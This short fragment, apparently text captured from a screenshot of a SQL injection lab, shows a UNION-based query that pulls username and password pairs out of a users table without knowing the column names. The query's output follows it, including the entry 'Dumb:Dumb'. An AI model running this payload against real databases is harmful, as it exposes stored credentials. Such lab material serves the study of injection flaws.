 1 select * from users where id=-1 union select 1,(select concat(`2`,0x3a,`3`) from (select 1,2,3 union select * from users)a limit 1,1),3;
id username password
1 Dumb:Dumb 3
ChaBug
1:76 1 Records(s)